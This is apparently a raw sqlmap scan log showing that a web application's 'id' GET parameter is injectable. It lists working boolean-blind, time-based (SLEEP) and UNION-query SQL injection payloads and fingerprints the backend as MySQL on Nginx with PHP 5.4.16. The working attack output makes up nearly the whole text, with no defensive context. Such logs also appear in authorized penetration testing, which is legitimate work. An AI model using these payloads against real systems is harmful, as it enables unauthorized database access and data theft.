 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 241 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: case=1&id=123' AND 8513=8513 AND 'hLvZ'='hLvZ

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: case=1&id=123' AND SLEEP(5) AND 'jlSi'='jlSi

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: case=1&id=123' UNION ALL SELECT NULL,CONCAT(0x71766a7671,0x597262644b41726d4473464b61716f4154675
26a71),NULL-- KVUe
---
[16:22:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.12